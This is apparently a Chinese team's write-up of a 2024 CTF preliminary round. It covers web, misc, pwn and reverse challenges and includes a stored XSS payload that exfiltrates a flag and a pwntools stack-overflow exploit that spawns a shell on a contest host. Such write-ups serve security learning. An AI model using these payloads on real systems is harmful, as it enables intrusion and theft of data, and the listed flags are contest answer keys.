然后我就卡在这里了，说实话我不知道什么意思

我先尝试输入了一个🚩，结果告诉我flag/bin/sh未找到，而且刚好我们还是在最后的十分钟在干这个，结果就没弄出来

Web02（By KeqingMoe）#

某安全测试人员接到了一项重要任务：对一套无人机系统的后台进行安全测试。这套系统负责管理无人机的飞行、数据传输和任务调度，请您测试该后台是否安全。

先试着随便输一个账号密码，发现直接登进去了


在输入框输入一些东西，点更新，更新成功，然后返回，发现下面就多了一行字。

写一点 html 交上去，发现可以。联系它说的点提交会审核清单，从而想到 XSS 攻击。

经过简单地猜测，检查到 /flag 下有东西，访问，但得到“你是 boss 嘛？就想看其他无人机拟定执行任务？”从而想到用 xss 把 flag 拿到传回来

<script>
    fetch('/flag')
        .then(response => response.text())
        .then(data =>
            fetch('/content/b279d32c6978a402f855956b080bb8a3', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/x-www-form-urlencoded'
                },
                body: `content=${encodeURIComponent(data)}`
            })
        )
        .catch(error =>
            console.error('Error:', error)
        );
</script>

从而拿到 flag 是 wdflag{z0b2pvf3fk1d77rks6a4y6fs5chn6sqh}

MISC#

MISC03（By ZZPeng）#


近日某公司服务器遭到恶意攻击，随后公司立即对流量监测系统中遭受攻击时段的流量进行了取证，但是公司某一网络安全实习生进行分析溯源后并未找到攻击者的攻击IP，于是公司决定将这个任务重新交给更具经验的你来进行，接手工作后，你立即对其进行了深入调查！

先过滤http请求（http && http.response.code != 404），然后发现有三个请求里面传了hacker.php，可以得到IP为39.168.5.60，所以答案为wdflag{39.168.5.60}

MISC04（By KeqingMoe）#

某测试人员刚刚完成了一款图像加密算法的开发，想要邀请你进行深入的分析测试。

图形很扭曲，并且似乎有规律可循。根据它的形状，想到 Peano 分形曲线


搜索到一篇 IrisCTF2024 上的题目，也是 Peano 分形曲线处理过的图片的题，参考后得到如下代码：

from PIL import Image
from tqdm import tqdm


def peano(n):
    if n == 0:
        return [[0, 0]]
    else:
        in_lst = peano(n - 1)
        lst = in_lst.copy()
        px, py = lst[-1]
        lst.extend([px + i[0], py + 1 + i[1]] for i in in_lst)
        px, py = lst[-1]
        lst.extend([px + i[0], py + 1 + i[1]] for i in in_lst)
        px, py = lst[-1]
        lst.extend([px + 1 + i[0], py + i[1]] for i in in_lst)
        px, py = lst[-1]
        lst.extend([px - i[0], py - 1 - i[1]] for i in in_lst)
        px, py = lst[-1]
        lst.extend([px + i[0], py - 1 - i[1]] for i in in_lst)
        px, py = lst[-1]
        lst.extend([px + 1 + i[0], py + i[1]] for i in in_lst)
        px, py = lst[-1]
        lst.extend([px - i[0], py + 1 + i[1]] for i in in_lst)
        px, py = lst[-1]
        lst.extend([px + i[0], py + 1 + i[1]] for i in in_lst)
        return lst


order = peano(6)
img = Image.open("r.png")
width, height = img.size
block_width = width
block_height = height
new_image = Image.new("RGB", (width, height))
for i, (x, y) in tqdm(enumerate(order)):
    new_x, new_y = i % width, i // width
    pixel = img.getpixel((x, height - 1 - y))
    new_image.putpixel((new_x, new_y), pixel)
new_image.save("rr.jpg")

处理后，得到一张图片，是一个二维码

扫了得到 wdflag{dde235fa-114d-404c-8add-6007e6efabfd}

PWN#

PWN02（By ZZPeng）#

IDA 静态分析得到用户名密码 admin, admin123


vuln函数存在栈溢出漏洞

发现后门函数gift, 字符串/bin/sh

编写利用脚本 getshell

from pwn import *


def exp():
  context.log_level='debug'
  context(arch='i386', os='linux')


  ELFpath = './short'
  e = ELF(ELFpath)
  # p = process(ELFpath)
  p = remote('0192d781680b7e11bd1fe073f5e5923d.el7z.dg10.ciihw.cn', 46319)
  p.sendlineafter('username: ', 'admin')
  p.sendlineafter('password: ', 'admin123')


  buf = int(p.recvline_startswith('You will input this: ').decode()[21:], 16)


  print (f'buf:{hex(buf)}\n')
  vuln = e.symbols['vuln']
  gift = e.symbols['gift']


  bin_sh = 0x0804A038
  leave = 0x08048555
  offset = 0x50 - 0x4*4


  # gdb.attach(p)
  print (f'vuln:{hex(vuln)} gift:{hex(gift)}')


  payload = b'aaaa'+p32(gift)+p32(0)+p32(bin_sh)


  p.sendafter('plz input your msg:', payload + cyclic(offset) +p32(buf) + p32(leave))
  # p.sendafter('plz input your msg:', b'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae')


  p.interactive()


if __name__ == '__main__':
  exp()

wdflag{r6kghxuwgu60zb4q1rvp5943zak91ygf}

Reverse#

REVERSE01（By Jeremiah）#


IDA 打开可以看到 flag 被分成了 4 部分加密

第一部分把用户输入的前 8 字节的两倍赋值给 s1

第二部分把 input 的 8-16 字节和字符串 XorrLord 异或第三部分进行 base64 编码

第四部分进行 AES 加密

解密过程很简单，前两部分手逆即可



这里注意一下有个换表操作


AES 写个脚本即可

最后把四个部分拼起来得到 flag: wdflag{9e855bae8f9aaafe9a2eb2cbd8823519}

【Volcania】2024第四届“网鼎杯”网络安全大赛青龙组初赛Writeup
https://bili33.top/posts/ctf-wangding2024-qinglong-preliminary-round-writeup/
作者
GamerNoTitle
发布于
2024-10-29
许可协议
CC BY-NC-SA 4.0
通过TP-LINK WAR308备份文件提取漏洞获得路由器root权限
BaseCTF2024 个人Writeup
© 2025 GamerNoTitle. All Rights Reserved. / RSS / Sitemap
Powered by Astro & Fuwari